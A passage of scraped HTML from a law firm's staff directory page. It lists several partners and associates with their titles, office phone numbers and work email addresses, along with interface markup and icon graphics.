class="Buttonstyles__Button-sc-19ou5pv-2 ePKBPU" type="button" data-toggle-on="false" aria-label="click to open Clear Filters" data-icon-only="false" data-branding="outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Clear Filters</div></button><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="button" data-toggle-on="false" aria-label="click to open Apply Filters" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Apply Filters</div></button></div></div></div><div class="OurPeopleListingstyles__Right-sc-x69bqy-2 jrqqme"><div class="OurPeopleListingstyles__PagingSortWrapper-sc-x69bqy-3 gAnZHu"><div class="OurPeopleListingstyles__FilterSortContainer-sc-x69bqy-4 bTRFmN"><button class="Buttonstyles__Button-sc-19ou5pv-2 ePKBPU" type="button" data-toggle-on="false" aria-label="click to open Filters" data-icon-only="false" data-branding="outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Filters</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg viewBox="0 0 20 20"><g fill="currentColor"><path d="M.625 3.513h10.436a2.886 2.886 0 005.636 0h2.678a.625.625 0 100-1.25H16.7a2.886 2.886 0 00-5.636 0H.625a.625.625 0 100 1.25M13.879 1.25a1.638 1.638 0 11-1.638 1.638 1.64 1.64 0 011.638-1.638M19.375 9.375H8.938a2.886 2.886 0 00-5.636 0H.625a.625.625 0 000 1.25H3.3a2.886 2.886 0 005.636 0h10.439a.625.625 0 000-1.25M6.12 11.638A1.638 1.638 0 117.758 10a1.64 1.64 0 01-1.638 1.638M19.375 16.486H16.7a2.886 2.886 0 00-5.636 0H.625a.625.625 0 000 1.25h10.436a2.886 2.886 0 005.636 0h2.678a.625.625 0 000-1.25m-5.5 2.263a1.638 1.638 0 111.638-1.638 1.64 1.64 0 01-1.638 1.638"></path></g></svg></div></button><div data-error="false" data-is-open="false" class="UmbracoFormstyles__Field-sc-f23j49-4 kIVibI"><div class="UmbracoFormstyles__SelectWrapper-sc-f23j49-14 ieimyF"><select id="sort" placeholder="Sort By" class="UmbracoFormstyles__Select-sc-f23j49-16 eXrXi"><option selected="" value="">Sort By</option><option value="a-z">A-Z</option><option value="z-a">Z-A</option></select><label for="sort" class="UmbracoFormstyles__Label-sc-f23j49-5 fIpZVp">Sort By</label><div class="UmbracoFormstyles__Arrow-sc-f23j49-15 iEyxZO"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></div></div></div></div><p class="PagingPaginationstyles__Text-sc-1912j93-1 jicesr">Showing <strong>1-16</strong> of <strong>742</strong> people</p></div><div class="OurPeopleListingstyles__CardsContainer-sc-x69bqy-5 bZjWHS"><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Mohammed Abbas&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Mohammed_Abbas_web?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Mohammed_Abbas_web?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Mohammed_Abbas_web?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Mohammed_Abbas_web?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Mohammed Abbas</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 274 6946" target="_blank" aria-label="a link to the page Call Mohammed Abbas" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Mohammed Abbas</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:mohammed.abbas@freeths.co.uk" target="_blank" aria-label="a link to the page Email Mohammed Abbas" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Mohammed Abbas</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/mohammed-abbas/" target="_self" aria-label="a link to the page Mohammed Abbas&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Mohammed Abbas&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Merry Abbott&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Merry_Abbott_high_res_April_2024_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Merry_Abbott_high_res_April_2024_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Merry_Abbott_high_res_April_2024_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Merry_Abbott_high_res_April_2024_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Merry Abbott</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 077 9645" target="_blank" aria-label="a link to the page Call Merry Abbott" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Merry Abbott</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:merry.abbott@freeths.co.uk" target="_blank" aria-label="a link to the page Email Merry Abbott" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Merry Abbott</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/merry-abbott/" target="_self" aria-label="a link to the page Merry Abbott&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Merry Abbott&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Simon Abbott&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/placeholder/people-search-card-06?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/placeholder/people-search-card-06?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/placeholder/people-search-card-06?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/placeholder/people-search-card-06?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Simon Abbott</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 272 5734" target="_blank" aria-label="a link to the page Call Simon Abbott" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Simon Abbott</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:Simon.Abbott@freeths.co.uk" target="_blank" aria-label="a link to the page Email Simon Abbott" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Simon Abbott</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/simon-abbott/" target="_self" aria-label="a link to the page Simon Abbott&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Simon Abbott&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Daniel Abrahams&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Daniel_Abrahams_web_November_2025?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Daniel_Abrahams_web_November_2025?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Daniel_Abrahams_web_November_2025?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Daniel_Abrahams_web_November_2025?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Daniel Abrahams</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 340 4233" target="_blank" aria-label="a link to the page Call Daniel Abrahams" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Daniel Abrahams</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:Daniel.Abrahams@freeths.co.uk" target="_blank" aria-label="a link to the page Email Daniel Abrahams" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Daniel Abrahams</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/daniel-abrahams/" target="_self" aria-label="a link to the page Daniel Abrahams&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Daniel Abrahams&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Tracy Adams&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Tracey_Adams_-_High_-_Jan_2025_-_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Tracey_Adams_-_High_-_Jan_2025_-_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Tracey_Adams_-_High_-_Jan_2025_-_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Tracey_Adams_-_High_-_Jan_2025_-_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Tracy Adams</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Managing Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 030 5345 " target="_blank" aria-label="a link to the page Call Tracy Adams" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Tracy Adams</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:tracy.adams@freeths.co.uk" target="_blank" aria-label="a link to the page Email Tracy Adams" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Tracy Adams</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/tracy-adams/" target="_self" aria-label="a link to the page Tracy Adams&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Tracy Adams&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Richard Adams&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Richard_Adams_2023_web?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Richard_Adams_2023_web?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Richard_Adams_2023_web?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Richard_Adams_2023_web?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Richard Adams</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 030 5708" target="_blank" aria-label="a link to the page Call Richard Adams" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Richard Adams</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 